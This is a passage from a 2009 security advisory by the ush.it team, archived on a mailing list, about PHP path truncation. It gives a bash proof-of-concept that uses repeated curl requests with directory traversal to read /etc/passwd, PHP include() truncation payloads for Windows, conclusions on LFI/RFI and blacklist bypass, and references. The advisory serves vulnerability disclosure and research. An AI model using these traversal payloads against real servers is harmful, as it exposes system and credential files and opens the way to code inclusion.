#!/bin/bash
url="<a href="http://localhost/poc_file_truncation.php?class=unexisting/../../../../../etc/passwd/" rel="nofollow">http://localhost/poc_file_truncation.php?class=unexisting/../../../../../etc/passwd/</a>."
n_iterations=3000
for ((repetitions=1; repetitions&lt;=n_iterations; repetitions+=1)); do
 if [ "`curl -kis $url | grep "^root:x"`" != "" ]; then
  echo -en "[$repetitions]";
 else
  echo -en ".";
 fi
 url+="/."; # TWEAK ME
done

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

At a certain lenght (2019 on our test system) it should start printing
numbers inside square brackets, that means that /etc/passwd has been
succesfully included.

- Windows path truncation POC

On Windows the universal path truncation token is "./" and not "/.".

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

&lt;?php
include('file.est'.str_repeat("./",4096).'.php');
include('/file.est'.str_repeat("./",4096).'.php');
include('localnonexistent/../../../../../file.est'.str_repeat("./",4096).'.php');
include('localexistent/../../../../.././file.est'.str_repeat("./",4096).'.php');
include('/wamp/../../../../.././file.est'.str_repeat("./",4096).'.php');
?&gt;

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

This means that "file.est./././[OMIT]./.php" will work, while the
already seen "file.est/././[OMIT]././.php" will not. Please keep this
in mind when working with Windows machines.

The tokenizer is defined as follows:

TSRM/tsrm_virtual_cwd.c-82:#define TOKENIZER_STRING "/\\"

Another payload that works for the truncation attack is ".\" but we
weren't able to find something equivalent to the "/etc/passwd/." on
Unix. Feel curious and want to spend more time on the issue? (-;

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

&lt;?php
include('file.ext'.str_repeat(".\\",4096).'.php');
include('/file.ext'.str_repeat(".\\",4096).'.php');
include('localnonexistent/../../../../../file.ext'.str_repeat(".\\",4096).'.php');
include('localexistent/../../../../.././file.ext'.str_repeat(".\\",4096).'.php');
include('/wamp/../../../../.././file.ext'.str_repeat(".\\",4096).'.php');
?&gt;

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

IX) Conclusions

Path normalization can be used for a number of goals including
blacklist check bypass on isset, write and read filesystem operations
plus signature evasion.

Path truncation can be used in place of nullbyte poisoning if an
include_path setting with absolute directories is present in order to
archieve LFI (and RFI [5]) attacks.

X) References

[1] <a href="http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736" rel="nofollow">http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736</a>
[2] <a href="http://pragmatk.blogspot.com/2009/01/lfi-fun.html" rel="nofollow">http://pragmatk.blogspot.com/2009/01/lfi-fun.html</a>
[3] <a href="http://pragmatk.blogspot.com/2009/01/lfi-fun-2.html" rel="nofollow">http://pragmatk.blogspot.com/2009/01/lfi-fun-2.html</a>
[4] <a href="http://www.ush.it/team/ush/hack-phpfs/log_ascii_kuza_07-04-08.txt" rel="nofollow">http://www.ush.it/team/ush/hack-phpfs/log_ascii_kuza_07-04-08.txt</a>
[5]
<a href="http://www.ush.it/2008/08/18/lfi2rce-local-file-inclusion-to-remote-code-execution-advanced-exploitation-proc-shortcuts/" rel="nofollow">http://www.ush.it/2008/08/18/lfi2rce-local-file-inclusion-to-remote-code-execution-advanced-exploitation-proc-shortcuts/</a>
[6]
<a href="http://verens.com/archives/2008/10/13/security-hole-for-files-with-a-dot-at-the-end/" rel="nofollow">http://verens.com/archives/2008/10/13/security-hole-for-files-with-a-dot-at-the-end/</a>
    I was reading the Apache source to try spot the problem, and found
    the area where it happens - it's in the file "http/mod_mime.c".
    The function "find_ct()" extracts the extension for the server to
    use. Unfortunately, it ignores all extensions it does not understand,
    so it's not just a case of "test.php." being parsed as ".php", but
    also "test.php.fdabsfgdsahfj" and other similar rubbish files!
[7] <a href="http://download.suhosin.org/suhosin-patch-5.2.8-0.9.6.3.patch.gz" rel="nofollow">http://download.suhosin.org/suhosin-patch-5.2.8-0.9.6.3.patch.gz</a>

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Credits (Out of band)

This article has been bought to you by ush.it team. Francesco "ascii"
Ongaro and Giovanni "evilaliv3" Pellerano are the ones who spent most
hours on it with the precious help of Antonio "s4tan" Parata, Stefano
"Wisec" Di Paola, Alex "kuza55", Alessandro "Jekil" Tanasi and many
other friends. A special greeting is for Florin "Slippery" Iamandi, a
men behind, in a way or another, many of the productions of ush.it.

Thanks everybody, you all make me feel at home!

Francesco "ascii" Ongaro
web site: <a href="http://www.ush.it/" rel="nofollow">http://www.ush.it/</a>
mail: ascii AT ush DOT it

Giovanni "evilaliv3" Pellerano
web site: <a href="http://www.evilaliv3.org/" rel="nofollow">http://www.evilaliv3.org/</a>
mail: giovanni.pellerano AT evilaliv3 DOT org

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Legal Notices

Copyright (c) 2009 Francesco "ascii" Ongaro

Permission is granted for the redistribution of this alert
electronically. It may not be edited in any way without mine express
written consent. If you wish to reprint the whole or any
part of this alert in any other medium other than electronically,
please email me for permission.

Disclaimer: The information in the article is believed to be accurate
at the time of publishing based on currently available information. Use
of the information constitutes acceptance for use in an AS IS condition.
There are no warranties with regard to this information. Neither the
author nor the publisher accepts any liability for any direct, indirect,
or consequential loss or damage arising from use of, or reliance on,
this information.

</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>

<a href="https://www.openwall.com/Owl/" title="Powered by Openwall GNU/*/Linux - security-enhanced &quot;Linux distribution&quot;"><img src="/images/Owl-80x15-4.png" width="80" height="15" border="0" alt="Powered by Openwall GNU/*/Linux"></a>
<a href="https://openvz.org" title="Powered by OpenVZ - OS virtualization solution for Linux"><img src="/images/OpenVZ-80x15-cd.png" width="80" height="15" border="0" alt="Powered by OpenVZ"></a>




</body>
</html>
